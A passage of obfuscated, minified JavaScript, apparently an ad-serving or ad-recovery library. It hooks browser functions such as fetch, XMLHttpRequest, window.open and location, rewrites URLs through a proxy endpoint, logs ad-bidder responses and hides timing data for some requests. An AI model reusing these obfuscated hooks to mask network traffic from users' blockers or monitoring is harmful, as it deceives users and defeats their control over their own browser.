wc=arguments[Sn(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];return Go['A'][Sn(0xf4d)](w7)[Sn(0x443)][Sn(0xf4d)][Sn(0xe4f)](this,wf);}},function(){const Sw=eL;if(Sw(0x4ad)===this[Sw(0xf19)])return!0x0;try{const wc=Go['A'][Sw(0xf4d)](w7)[Sw(0xd5a)][Sw(0xf4d)][Sw(0x544)](this);return(0x0,G3['EW'])(wc[Sw(0x922)][Sw(0x242)]);}catch(wf){}return!0x1;}),n7(w7,eL(0xf4a),eL(0xe85),function(wc,wf){const Su=eL;return wc=(0x0,G3['EW'])(wc)?wc:(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':G3['MN'][Su(0x532)],'baseUrl':Go['A'][Su(0xf4d)](w7)[Su(0xa3c)][Su(0xf4d)][Su(0xe4f)](w7[Su(0x878)]),'endpoint':G0['A'][Su(0x46c)]}),Go['A'][Su(0xf4d)](w7)[Su(0x954)][Su(0x544)](w7,wc,{'method':Su(0x7d1),'keepalive':!0x0,'body':wf,'mode':Su(0x9a)}),!0x0;},function(){const Sg=eL;return arguments[Sg(0xac9)]>0x0;}),n7(w7,eL(0xf80),eL(0x2fd),function(wc){const SV=eL,wf=((()=>{const Sz=a2E;if(!(wc instanceof w7[Sz(0x5c4)]))return'';const wq=Go['A'][Sz(0xf4d)](w7)[Sz(0xc61)][Sz(0xf4d)][Sz(0x544)](wc);return(0x0,G2['_'])(wq)?(0x0,G2['ks'])(wq):wq;})());if(this instanceof w7[SV(0x5c4)]&&SV(0xee8)===this[SV(0x400)][SV(0x2a1)]()&&wc instanceof w7[SV(0x739)]){const wq=Go['A'][SV(0xf4d)](w7)[SV(0x1b0)][SV(0xf4d)][SV(0x544)](wc);Go['A'][SV(0xf4d)](w7)[SV(0x1b0)][SV(0x650)][SV(0x544)](wc,(0x0,Ei['dv'])({'protectUrlContext':w6,'stylesheet':wq}));}return wf&&Ej(w7,wf),wc instanceof w7[SV(0xdad)]&&wc[SV(0xb4c)](SV(0xd3))&&Ej(w7,wc[SV(0xd3)]),Go['A'][SV(0xf4d)](w7)[SV(0x600)][SV(0x544)](this,wc);}),n7(w7,eL(0xf80),eL(0xca1),function(wc){const SK=eL;for(var wf=arguments[SK(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];if(this instanceof w7[SK(0x5c4)]&&SK(0xee8)===this[SK(0x400)][SK(0x2a1)]()&&wc instanceof w7[SK(0x739)]){const wr=Go['A'][SK(0xf4d)](w7)[SK(0x1b0)][SK(0xf4d)][SK(0x544)](wc);return Go['A'][SK(0xf4d)](w7)[SK(0x1b0)][SK(0x650)][SK(0x544)](wc,(0x0,Ei['dv'])({'protectUrlContext':w6,'stylesheet':wr})),Go['A'][SK(0xf4d)](w7)[SK(0xf5e)][SK(0x544)](this,wc,...wq);}return Go['A'][SK(0xf4d)](w7)[SK(0xf5e)][SK(0x544)](this,wc,...wq);}),n8(w7,eL(0xf80),eL(0x545),{'get':function(){const Sc=eL;for(var wc=arguments[Sc(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][Sc(0xf4d)](w7)[Sc(0x1b0)][Sc(0xf4d)][Sc(0x544)](this,...wf);return this instanceof w7[Sc(0x5c4)]&&Sc(0xee8)===this[Sc(0x400)][Sc(0x2a1)]()?(0x0,Ei['sR'])(wM):wM;},'set':function(){const Sf=eL;let wc=arguments[Sf(0xac9)]<=0x0?void 0x0:arguments[0x0];return this instanceof w7[Sf(0x5c4)]&&Sf(0xee8)===this[Sf(0x400)][Sf(0x2a1)]()&&(wc=(0x0,Ei['dv'])({'protectUrlContext':w6,'stylesheet':wc})),Go['A'][Sf(0xf4d)](w7)[Sf(0x1b0)][Sf(0x650)][Sf(0x544)](this,wc);}}),n8(w7,eL(0xf80),eL(0x6bb),{'get':function(){const Sq=eL;for(var wc=arguments[Sq(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][Sq(0xf4d)](w7)[Sq(0xa3c)][Sq(0xf4d)][Sq(0xe4f)](this,...wf);return(0x0,G3['EW'])(wM)?(0x0,G3['sH'])(wM)[Sq(0x13a)]:wM;}}),n8(w7,eL(0x562),eL(0xd3),{'get':function(){const SM=eL;for(var wc=arguments[SM(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][SM(0xf4d)](w7)[SM(0x67b)][SM(0xf4d)][SM(0x544)](this,...wf);return(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[SM(0x13a)]),wM;}});const wE=[eL(0x287),eL(0x83e),eL(0xce9),eL(0x49b),eL(0x131),eL(0xb48),eL(0x912),eL(0x69e),eL(0xcea),eL(0x5a5),eL(0xf72),eL(0x3c9),eL(0xcd5),eL(0xdd)][eL(0x61d)](wc=>'.'+wc+'/');n8(w7,eL(0x29e),eL(0xd57),{'get':function(){const Sr=eL;for(var wc=arguments[Sr(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][Sr(0xf4d)](w7)[Sr(0x266)][Sr(0xf4d)][Sr(0x544)](this,...wf),wr=Go['A'][Sr(0xf4d)](w7)[Sr(0x67b)][Sr(0xf4d)][Sr(0x544)](this,...wf);return(0x0,G3['EW'])(wr)&&(wr=(0x0,G3['sH'])(wr)[Sr(0x13a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Sr(0x95e)](wr)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Sr(0x95e)](wr)||wE[Sr(0xb94)](wR=>wr[Sr(0x18f)](wR))||wr[Sr(0x94b)](Sr(0x2f3))>=0x0)&&(wM=0x0),wM;}}),n8(w7,eL(0x29e),eL(0xba6),{'get':function(){const SR=eL;for(var wc=arguments[SR(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][SR(0xf4d)](w7)[SR(0x6f8)][SR(0xf4d)][SR(0x544)](this,...wf),wr=Go['A'][SR(0xf4d)](w7)[SR(0x67b)][SR(0xf4d)][SR(0x544)](this,...wf);return(0x0,G3['EW'])(wr)&&(wr=(0x0,G3['sH'])(wr)[SR(0x13a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[SR(0x95e)](wr)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[SR(0x95e)](wr)||wE[SR(0xb94)](wR=>wr[SR(0x18f)](wR))||wr[SR(0x94b)](SR(0x2f3))>=0x0)&&(wM=0x0),wM;}}),n7(w7,eL(0x6d2),eL(0x212),function(wc){const So=eL,wf=EX({'_window':w7,'protectUrlContext':w6,'html':wc});return Go['A'][So(0xf4d)](w7)[So(0x10e)][So(0x544)](this,wf);});const ww=[eL(0xf2a),eL(0xbd6),eL(0x1be),eL(0x397)];n7(w7,eL(0xab1),eL(0x95e),function(wc){const Sm=eL;return!!Gw(wc,new URL(G0['A'][Sm(0x46c)])[Sm(0x53f)])||Go['A'][Sm(0xf4d)](w7)[Sm(0x5f3)][Sm(0x544)](this,wc);},function(wc){const SB=eL;return SB(0x1ba)!==this[SB(0x857)]&&SB(0x446)!==this[SB(0x857)]&&!!ww[SB(0xb94)](wf=>Gw(this[SB(0x857)],wf));}),n7(w7,eL(0xab1),eL(0xd54),function(wc){const SW=eL,wf=(0x0,G3['sH'])(wc)[SW(0x13a)];return Go['A'][SW(0xf4d)](w7)[SW(0xadb)][SW(0x544)](this,wf);},function(wc,wf){const SN=eL;return!0x0!==(null==wf?void 0x0:wf[SN(0x65e)])&&!(SN(0xf22)!=typeof wc||!wc[SN(0x91c)](SN(0xa32))&&!wc[SN(0x91c)](SN(0x570))||!(0x0,G3['EW'])(wc));}),n8(w7,eL(0x703),eL(0x113),{'get':function(){const Sx=eL;for(var wc=arguments[Sx(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][Sx(0xf4d)](w7)[Sx(0x660)][Sx(0xf4d)][Sx(0x544)](this,...wf);return(0x0,G3['EW'])(wM)?(0x0,G3['sH'])(wM)[Sx(0x13a)]:wM;}}),n7(w7,eL(0xd31),eL(0x865),function(wc,wf){const Se=eL,wq=wc[Se(0x63e)](),wM=((()=>{const SQ=Se;if(wq[SQ(0x91c)](SQ(0xa32))||wq[SQ(0x91c)](SQ(0x570)))return(0x0,G3['EW'])(wq)?wq:(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':G3['MN'][SQ(0x532)],'endpoint':G0['A'][SQ(0x46c)]});{const wr=Go['A'][SQ(0xf4d)](w7)[SQ(0xa3c)][SQ(0xf4d)][SQ(0xe4f)](w7[SQ(0x878)]);return(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':G3['MN'][SQ(0x532)],'baseUrl':wr,'endpoint':G0['A'][SQ(0x46c)]});}})());return Go['A'][Se(0xf4d)](w7)[Se(0x573)][Se(0x544)](this,wM,wf);}),n7(w7,eL(0x67f),eL(0x41e),function(wc,wf){const Si=eL;try{const wq=new w7[(Si(0xeb8))](G0['A'][Si(0x46c)])[Si(0x53f)];if(Si(0xbfd)===wc[Si(0x63e)]()&&'\x0a'===wf&&this[Si(0x2b1)](wq)&&(0x0,G3['EW'])(w7[Si(0x922)][Si(0x242)])){const wM=new w7[(Si(0xeb8))]((0x0,G3['sH'])(w7[Si(0x922)][Si(0x242)])[Si(0x13a)]);if((Si(0xbd)===wM[Si(0x53f)]||Si(0x879)===wM[Si(0x53f)])&&wM[Si(0xc9e)][Si(0x91c)](Si(0x4e2))&&wM[Si(0xc9e)][Si(0x2b1)](Si(0xddc))){const wr=Go['A'][Si(0xf4d)](w7)[Si(0x9ca)][Si(0x544)](this,wc,wf);return Go['A'][Si(0xf4d)](w7)[Si(0x9ca)][Si(0x544)](wr,wq,wM[Si(0x53f)]);}}}catch(wR){return Go['A'][Si(0xf4d)](w7)[Si(0x9ca)][Si(0x544)](this,wc,wf);}try{if((0x0,G3['EW'])(this)){const wo=(0x0,G3['sH'])(this)[Si(0x13a)];return Go['A'][Si(0xf4d)](w7)[Si(0x9ca)][Si(0x544)](wo,wc,wf);}return Go['A'][Si(0xf4d)](w7)[Si(0x9ca)][Si(0x544)](this,wc,wf);}catch(wm){return Go['A'][Si(0xf4d)](w7)[Si(0x9ca)][Si(0x544)](this,wc,wf);}},function(wc,wf){const SS=eL;try{if(SS(0xf22)==typeof this&&(this[SS(0x91c)](SS(0xa32))||this[SS(0x91c)](SS(0x570)))&&G3['ht'][SS(0xb94)](wq=>Gw(this,'/'[SS(0x37a)](wq,'/'))))return!0x0;if(SS(0xbfd)===wc[SS(0x63e)]()&&'\x0a'===wf&&SS(0xf22)==typeof this&&this[SS(0x2b1)](new w7[(SS(0xeb8))](G0['A'][SS(0x46c)])[SS(0x53f)]))return!0x0;}catch(wq){}return!0x1;},{'throwError':!0x1}),n7(w7,eL(0xde5),eL(0xb5f),async function(wc,wf){const SJ=eL;let wq,wM,wr;nu(w7,wc)?{protectedInput:wq,originalUrl:wM,additionalHeaders:wr}=await nV(w7,w6,wc):{protectedInput:wq,originalUrl:wM,additionalHeaders:wr}=ng(w7,w6,wc);for(var wR=arguments[SJ(0xac9)],wo=new Array(wR>0x2?wR-0x2:0x0),wm=0x2;wm<wR;wm++)wo[wm-0x2]=arguments[wm];if((w6[SJ(0xace)][SJ(0x2b1)](SJ(0xa95))||w6[SJ(0xace)][SJ(0x2b1)](SJ(0xeb2)))&&(wM[SJ(0x18f)](SJ(0xc8))||wM[SJ(0x18f)](SJ(0xfcb)))){const {wnd:wN}=(function(){const Ss=SJ;let wx=w7,wQ=document;for(;wx!==w7[Ss(0xa2c)];)try{wQ=wx[Ss(0xb5d)][Ss(0x878)],wx=wx[Ss(0xb5d)][Ss(0xf11)];}catch(wi){break;}return{'wnd':wx,'doc':wQ};}());if(w7!==wN)return wN[SJ(0xb5f)][SJ(0x544)](wN,wM,wf,...wo);}wf=nK(wq,wf,wr);const wB=wg(wM);if(SJ(0x5dc)===wB||SJ(0xf41)===wB){const wx=new URL(wM)[SJ(0x873)][SJ(0xf4d)](SJ(0xea9));!function(wQ,wi,wS,wJ,ws){const SZ=SJ;E5(wQ,SZ(0x742),(arguments[SZ(0xac9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[SZ(0x650)](SZ(0xd0c),wi)[SZ(0x650)](SZ(0x161),wS)[SZ(0x650)](SZ(0x2f4),wJ)[SZ(0x650)](SZ(0x377),ws[SZ(0x63e)]()));}(w6,window[SJ(0xd04)],SJ(0xc0),null!=wx?wx:'',SJ(0xf41)===wB);}const wW=Go['A'][SJ(0xf4d)](w7)[SJ(0x954)][SJ(0x544)](this,wq,wf,...wo);if(wB){const wQ=await wW,wi=await wQ[SJ(0x245)]()[SJ(0x89c)]();return G7['A'][SJ(0xc21)](SJ(0xffd)[SJ(0x37a)](wB,')'),wM,wi),wQ;}return wW;}),n7(w7,eL(0xde5),eL(0xe5),function(wc,wf){const SU=eL;if(nu(w7,wc))throw new TypeError(SU(0x969));const {protectedInput:wq,additionalHeaders:wM}=ng(w7,w6,wc);wf=nK(wq,wf,wM);for(var wr=arguments[SU(0xac9)],wR=new Array(wr>0x2?wr-0x2:0x0),wo=0x2;wo<wr;wo++)wR[wo-0x2]=arguments[wo];return Go['A'][SU(0xf4d)](w7)[SU(0xf3)][SU(0x544)](this,wq,wf,...wR);},null,{'throwError':!0x0}),n8(w7,eL(0xde5),eL(0xb9c),{'get':function(){const Sp=eL;for(var wc,wf=arguments[Sp(0xac9)],wq=new Array(wf),wM=0x0;wM<wf;wM++)wq[wM]=arguments[wM];const wr=Go['A'][Sp(0xf4d)](w7)[Sp(0xfe8)],wR=(null===(wc=wr[Sp(0xf4d)])||void 0x0===wc?void 0x0:wc[Sp(0x544)](this,...wq))||wr[Sp(0x93b)];return new Proxy(wR,{'get':function(wo,wm,wB){const SY=Sp;let wW=wo[wm];if(wW||SY(0xf22)!=typeof wm||(wW=wo[(0x0,G2['md'])(wm)]),!wW)return wW;if(SY(0xb1e)==typeof wW)return Go['A'][SY(0xf4d)](w7)[SY(0x150)][SY(0x544)](wW[SY(0x8de)])[SY(0x18f)](SY(0xb60))?wW[SY(0x8de)](wo):wW;if(!n3(wW))return wW;if(wW&&wW[SY(0xde5)]&&wW instanceof wW[SY(0xde5)]&&wW[SY(0xf8b)]){const wN=wW[SY(0xf8b)][SY(0x42c)](SY(0xbe0));wN&&SY(0x6d5)!==wN&&SY(0xc67)!==wN&&!wN[SY(0x91c)](SY(0xa9))||(wW[SY(0x4a4)]||(wW[SY(0x4a4)]=!0x0,Eg(wW[SY(0xf11)]),EB(wW[SY(0xf11)]),GL[SY(0xba9)](wW[SY(0xf11)])),n0(wW[SY(0xf11)]),n1(w6,wW[SY(0xf11)]));}return wW;}});}}),n8(w7,eL(0xde5),eL(0xd3),{'get':function(){const SL=eL;for(var wc=arguments[SL(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][SL(0xf4d)](w7)[SL(0x19d)][SL(0xf4d)][SL(0x544)](this,...wf);return(0x0,G2['_'])(wM)&&(wM=(0x0,G2['ks'])(wM)),wM;},'set':function(wc){const Sj=eL;(0x0,G2['_'])(wc)||(wc=(0x0,G2['md'])(wc));for(var wf=arguments[Sj(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][Sj(0xf4d)](w7)[Sj(0x19d)][Sj(0x650)][Sj(0x544)](this,wc,...wq);}}),(0x0,G3['Vp'])(w6)&&n8(w7,eL(0x499),eL(0xd85),{'get':function(){const St=eL;for(var wc=arguments[St(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];return Go['A'][St(0xf4d)](w7)[St(0xe60)][St(0xf4d)][St(0x544)](this,...wf);},'set':function(wc){const Sv=eL;if(Sv(0xc00)===Go['A'][Sv(0xf4d)](w7)[Sv(0x480)][Sv(0xf4d)][Sv(0x544)](this)[Sv(0x2a1)]()){var wf;const wq=Ep(w6,wc);wc=null!==(wf=null==wq?void 0x0:wq[Sv(0x99)])&&void 0x0!==wf?wf:'';}Go['A'][Sv(0xf4d)](w7)[Sv(0xe60)][Sv(0x650)][Sv(0x544)](this,wc);}}),n7(w7,eL(0xde5),eL(0x87c),function(wc,wf,wq){const SP=eL;if(wq){const wR=wq[SP(0x891)](',')[SP(0x61d)](wo=>{const Sa=SP;if(wo[Sa(0x18f)](Sa(0x3fc))){const wm=wo[Sa(0x891)]('=')[0x1];return Sa(0x3fc)[Sa(0x37a)](Ea(w6,wm,Go['A'][Sa(0xf4d)](w7)[Sa(0xa3c)][Sa(0xf4d)][Sa(0xe4f)](w7[Sa(0x878)])));}return wo;});wq=wR[SP(0x3a8)](',');}if([SP(0xc67)][SP(0x18f)](wc)){const wo=Go['A'][SP(0xf4d)](w7)[SP(0xb8)][SP(0x544)](this,wc,wf,wq);return new Proxy(wo,{'get':function(wm,wB){const ST=SP;return ST(0x922)===wB?new Proxy(wm[ST(0x922)],{'set':function(wW,wN,wx){const Sh=ST;if(Sh(0x242)===wN){const wQ=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wx,'kind':G3['MN'][Sh(0x548)],'baseUrl':Go['A'][Sh(0xf4d)](w7)[Sh(0xa3c)][Sh(0xf4d)][Sh(0xe4f)](w7[Sh(0x878)]),'endpoint':G0['A'][Sh(0x46c)]});return EV(w7,wo,wQ,wq),wW[wN]=wQ;}return wW[wN]=wx;}}):wm[wB];}});}var wM;wc&&SP(0xf22)==typeof wc&&(wc=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':G3['MN'][SP(0x548)],'baseUrl':Go['A'][SP(0xf4d)](w7)[SP(0xa3c)][SP(0xf4d)][SP(0xe4f)](w7[SP(0x878)]),'endpoint':G0['A'][SP(0x46c)],'extra':{'sourceFrameOrigin':null===(wM=nw(w7))||void 0x0===wM?void 0x0:wM[SP(0xe9b)]}}));let wr=w7;for(;En(wr,SP(0xe09),SP(0x292),{'url':wc,'target':wf,'windowFeatures':wq,'name':w7[SP(0xd3)]}),wr!==w7[SP(0xa2c)];)wr=wr[SP(0xb5d)][SP(0xf11)];return w7;});const wu={'gpt':eL(0xf8),'gpt_limited':eL(0x137),'adsense':eL(0x760),'aps':eL(0xac7),'prebid_sovrn':eL(0x3b0),'prebid_sharethrough':eL(0xd1a),'prebid_yieldmo':eL(0x25b),'prebid_triplelift':eL(0x5a1),'prebid_minutemedia':eL(0xecd),'prebid_kueezrtb':eL(0x504),'prebid_vidazoo':eL(0x657),'prebid_adagio':eL(0xcf6),'prebid_onetag':eL(0x839),'prebid_criteo':eL(0x6d0),'prebid_appnexus':eL(0xac6),'prebid_adtelligent':eL(0x9c3),'prebid_rubicon':eL(0x881),'prebid_smartadserver':eL(0xd47),'prebid_nextmillennium':eL(0x6f5),'prebid_trustedstack':eL(0x7d),'prebid_orbidder':eL(0xb9),'prebid_grid_criteo':eL(0x6b0),'prebid_visx':eL(0x76e),'prebid_equativ':eL(0xa76),'prebid_pubmatic':eL(0x783),'prebid_yieldlab':eL(0xe0a)};function wg(wc){const SF=eL;for(const wf in wu)if(wu[wf]&&wc[SF(0x91c)](wu[wf]))return wf;return'';}var wz;n7(w7,eL(0xc39),eL(0x87c),function(wc,wf){const SH=eL,wq=wf;let wM='';const wr=Go['A'][SH(0xf4d)](w7)[SH(0xa3c)][SH(0xf4d)][SH(0xe4f)](w7[SH(0x878)]),{additionalHeaders:wR,url:wo}=nz(w7,0x0,SH(0xf22)==typeof wf?(0x0,G3['Xz'])(wf,wr):wf);SH(0xf22)==typeof(wf=SH(0xf22)==typeof wf?wo[SH(0x242)]:wo)?(wM=wg(wf),(0x0,G3['EW'])(wf)||(wf=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wf,'kind':G3['MN'][SH(0x532)],'baseUrl':wr,'endpoint':G0['A'][SH(0x46c)]}))):wf instanceof w7[SH(0xeb8)]&&(wM=wg(wf[SH(0x242)]),(0x0,G3['EW'])(wf[SH(0x242)])||((wf=new w7[(SH(0xeb8))](wf))[SH(0x242)]=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wf[SH(0x242)],'kind':G3['MN'][SH(0x532)],'baseUrl':wr,'endpoint':G0['A'][SH(0x46c)]}))),wM&&Go['A'][SH(0xf4d)](w7)[SH(0x174)][SH(0x544)](this,SH(0xcf7),()=>{const SI=SH;0x4===this[SI(0xe8c)]&&G7['A'][SI(0xc21)](SI(0xffd)[SI(0x37a)](wM,')'),wq,this[SI(0x114)]);});for(var wm=arguments[SH(0xac9)],wB=new Array(wm>0x2?wm-0x2:0x0),wW=0x2;wW<wm;wW++)wB[wW-0x2]=arguments[wW];const wN=Go['A'][SH(0xf4d)](w7)[SH(0x577)][SH(0x544)](this,wc,wf,...wB);for(const [wx,wQ]of Object[SH(0x316)](wR))this[SH(0x7fd)](SH(0xf54)[SH(0x37a)](wx),Ek(wQ));return wN;}),n8(w7,eL(0xc39),eL(0x42a),{'get':function(){const SX=eL;for(var wc=arguments[SX(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][SX(0xf4d)](w7)[SX(0x539)][SX(0xf4d)][SX(0x544)](this,...wf);return wM&&(0x0,G3['EW'])(wM)?(0x0,G3['sH'])(wM)[SX(0x13a)]:wM;}}),n7(w7,eL(0xc39),eL(0x179),function(){const Sd=eL;for(var wc=arguments[Sd(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];return Go['A'][Sd(0xf4d)](w7)[Sd(0x858)][Sd(0x544)](this,...wf);}),n7(w7,eL(0x88),eL(0x939),function(wc,wf,wq){const SO=eL;return wq&&(wq=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':G3['MN'][SO(0x532)],'baseUrl':Go['A'][SO(0xf4d)](w7)[SO(0xa3c)][SO(0xf4d)][SO(0xe4f)](w7[SO(0x878)]),'endpoint':G0['A'][SO(0x46c)]})),Go['A'][SO(0xf4d)](w7)[SO(0xfe6)][SO(0x544)](this,wc,wf,wq);}),n6(w7,eL(0x926),function(wc,wf,wq){const Sl=eL,wM=wf&&wf[Sl(0x18f)](Sl(0xf09))?(0x0,Ei['oY'])({'protectUrlContext':w6,'value':wf}):wf;return new(Go['A'][Sl(0xf4d)](w7))[(Sl(0x926))](wc,wM,wq);}),n6(w7,eL(0xd7f),function(wc,wf){const SA=eL;return wc?new(Go['A'][SA(0xf4d)](w7))[(SA(0xd7f))]((0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':G3['MN'][SA(0x1b6)],'baseUrl':Go['A'][SA(0xf4d)](w7)[SA(0xa3c)][SA(0xf4d)][SA(0xe4f)](w7[SA(0x878)]),'endpoint':G0['A'][SA(0x46c)]}),wf):new(Go['A'][SA(0xf4d)](w7))[(SA(0xd7f))](wc,wf);}),w7[eL(0xd83)]=n5(w7,eL(0xf11),eL(0x922),{'get':function(wc,wf){const SC=eL,wq=w7[SC(0x922)][wf];if(SC(0xf22)==typeof wf&&[SC(0x242),SC(0x594),SC(0x53f),SC(0xe9b),SC(0x15f),SC(0xcc8),SC(0xab8),SC(0x46a),SC(0xc9e)][SC(0x18f)](wf)){const wM=w7[SC(0x922)][SC(0x242)],wr=new URL(wM);return new URL((0x0,G3['EW'])(wM)?(0x0,G3['sH'])(wM)[SC(0x13a)]:wM)[wf]||wr[wf];}return SC(0xa2f)===wf?w7[SC(0x922)][wf]:SC(0x63e)===wf?function(){const Sb=SC,wR=w7[Sb(0x922)][Sb(0x242)];return(0x0,G3['EW'])(wR)?(0x0,G3['sH'])(wR)[Sb(0x13a)]:wR;}:SC(0xb1e)==typeof wq?wq[SC(0x8de)](w7[SC(0x922)]):wq;},'set':function(wc,wf,wq){const SD=eL;return w7[SD(0x922)][wf]=wq,!0x0;}}),w7[eL(0x878)][eL(0xd83)]=n5(w7,eL(0x878),eL(0x922),{'get':function(wc,wf){const Sk=eL,wq=w7[Sk(0x878)][Sk(0x922)][wf];if(Sk(0xf22)==typeof wf&&[Sk(0x242),Sk(0x594),Sk(0x53f),Sk(0xe9b),Sk(0x15f),Sk(0xcc8),Sk(0xab8),Sk(0x46a),Sk(0xc9e)][Sk(0x18f)](wf)){const wM=w7[Sk(0x878)][Sk(0x922)][Sk(0x242)];return new URL((0x0,G3['EW'])(wM)?(0x0,G3['sH'])(wM)[Sk(0x13a)]:wM)[wf];}return Sk(0xa2f)===wf?w7[Sk(0x878)][Sk(0x922)][wf]:Sk(0x63e)===wf?function(){const Sy=Sk,wr=w7[Sy(0x878)][Sy(0x922)][Sy(0x242)];return(0x0,G3['EW'])(wr)?(0x0,G3['sH'])(wr)[Sy(0x13a)]:wr;}:Sk(0xb1e)==typeof wq?wq[Sk(0x8de)](w7[Sk(0x878)][Sk(0x922)]):wq;},'set':function(wc,wf,wq){const J0=eL;return w7[J0(0x878)][J0(0x922)][wf]=wq,!0x0;}}),w7[eL(0x924)]=n5(w7,eL(0xf11),eL(0xb5d),(wz=w7,{'get':function(wc,wf){const J1=eL;if(J1(0x924)===wf)return wz[J1(0xb5d)][J1(0xb5d)]===wz[J1(0xb5d)]?wz[J1(0x924)]:wz[J1(0xb5d)][J1(0xb5d)];if(J1(0xd83)===wf)return wz[J1(0xb5d)][J1(0x922)];const wq=wz[J1(0xb5d)][wf];return J1(0x10c)===wf?function(wM,wr){const J2=J1;for(var wR=arguments[J2(0xac9)],wo=new Array(wR>0x2?wR-0x2:0x0),wm=0x2;wm<wR;wm++)wo[wm-0x2]=arguments[wm];return wz[J2(0xb5d)][J2(0x10c)](wM,'*',...wo);}:J1(0xb1e)==typeof wq&&wq[J1(0x8de)][J1(0x63e)]()[J1(0x18f)](J1(0xb60))?wq[J1(0x8de)](wz[J1(0xb5d)]):wq;},'set':function(wc,wf,wq){const J3=eL;return wz[J3(0xb5d)][wf]=wq,!0x0;}})),Object[eL(0x28b)](w7)[eL(0x6ca)](wc=>{const J4=eL;try{if(!wc[J4(0x91c)](J4(0xd7))||!wc[J4(0x2b1)](J4(0x5c4)))return;const wf=[J4(0xed9),J4(0x733)];for(const wq of wf){const wM=w7[J4(0xcc7)][J4(0x683)](w7[wc][J4(0xa58)],wq);wM&&w7[J4(0xcc7)][J4(0xe07)](w7[wc][J4(0xa58)],wq,{'get':function(){const J5=J4;for(var wr=arguments[J5(0xac9)],wR=new Array(wr),wo=0x0;wo<wr;wo++)wR[wo]=arguments[wo];let wm=wM[J5(0xf4d)][J5(0x544)](this,...wR);return J5(0xf22)==typeof wm&&wm[J5(0x91c)](J5(0x35a))&&(wm=wm[J5(0xf5f)](0x3)),wm;},'set':function(wr){const J6=J4;J6(0xf22)!=typeof wr&&J6(0xcfc)!=typeof wr||(wr=J6(0x35a)+wr);const wR=wM[J6(0xf4d)][J6(0x544)](this);for(var wo=arguments[J6(0xac9)],wm=new Array(wo>0x1?wo-0x1:0x0),wB=0x1;wB<wo;wB++)wm[wB-0x1]=arguments[wB];return wR===wr?wr:wM[J6(0x650)][J6(0x544)](this,wr,...wm);}});}}catch(wr){}});},n5=function(w6,w7,w8,w9){const J7=WL;let wG=arguments[J7(0xac9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return w6[w7]&&w6[w7][w8]?new Proxy({},{'get':function(wE,ww){const J8=J7;try{for(var wu=arguments[J8(0xac9)],wg=new Array(wu>0x2?wu-0x2:0x0),wz=0x2;wz<wu;wz++)wg[wz-0x2]=arguments[wz];if(w9&&w9[J8(0xf4d)]&&nG[J8(0x544)](this,w6,w7,w8,wG,null,null))return w9[J8(0xf4d)][J8(0x544)](wE,wE,ww,...wg);{const wV=w6[w7][w8][ww];return J8(0xb1e)==typeof wV?wV[J8(0x8de)](w6[w7][w8]):wV;}}catch(wK){G7['A'][J8(0xc21)](J8(0xb11)+w7+'.'+w8+'.'+ww[J8(0x63e)](),wK[J8(0x8a5)]);const wc=w6[w7][w8][ww];return J8(0xb1e)==typeof wc?wc[J8(0x8de)](w6[w7][w8]):wc;}},'set':function(wE,ww,wu){const J9=J7;try{for(var wg=arguments[J9(0xac9)],wz=new Array(wg>0x3?wg-0x3:0x0),wV=0x3;wV<wg;wV++)wz[wV-0x3]=arguments[wV];return w9&&w9[J9(0x650)]&&nG[J9(0x544)](this,w6,w7,w8,wG,null,null)?w9[J9(0x650)][J9(0x544)](wE,wE,ww,wu,...wz):(w6[w7][w8][ww]=wu,!0x0);}catch(wK){return G7['A'][J9(0xc21)](J9(0xf9)+w7+'.'+w8+'.'+ww[J9(0x63e)]()+'='+wu[J9(0x63e)](),wK[J9(0x8a5)]),w6[w7][w8][ww]=wu,!0x0;}}}):null;},n6=function(w6,w7,w8){const JG=WL;let w9=arguments[JG(0xac9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;w6[w7]&&w6[w7][JG(0xa58)]&&(w6[w7]=function(){const JE=JG;for(var wG=arguments[JE(0xac9)],wE=new Array(wG),ww=0x0;ww<wG;ww++)wE[ww]=arguments[ww];try{return w8&&nG[JE(0x544)](this,w6,w7,JE(0x2d2),w9,null,null,...wE)?w8[JE(0x544)](this,...wE):new(Go['A'][JE(0xf4d)](w6))[w7](...wE);}catch(wu){return 